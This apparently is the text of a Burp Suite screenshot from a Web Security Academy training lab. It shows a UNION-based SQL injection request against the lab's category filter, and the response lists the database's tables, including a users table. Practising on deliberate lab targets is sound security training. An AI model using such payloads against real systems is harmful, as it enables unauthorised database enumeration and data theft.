 6 × 9 × 10 × +
Send Cancel < > Target: https://0ae800110457956f80cd178e000500be.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=
'+UNION+SELECT+table_name,+NULL+from+information_schema.tables-- HTTP/2
2 Host: 0ae800110457956f80cd178e000500be.web-security-academy.net
3 Cookie: session=trQ9KSv7TsTbDX2aachFfUnFRuiw7hCi
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ae800110457956f80cd178e000500be.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
95 </tr>
96 <tr>
97 <th>
routines
</th>
98 </tr>
99 <tr>
100 <th>
referential_constraints
</th>
101 </tr>
102 <tr>
103 <th>
administrable_role_authorizations
</th>
104 </tr>
105 <tr>
106 <th>
users_ucrqgu
</th>
107 </tr>
108 <tr>
109 <th>
products
</th>
110 </tr>
111 <tr>
112 <th>
pg_foreign_data_wrapper
</th>
113 </tr>
114 <tr>
115 <th>
pg_prepared_statements
</th>
116 </tr>
117 <tr>
118 <th>
users × 1 match
Inspector
Notes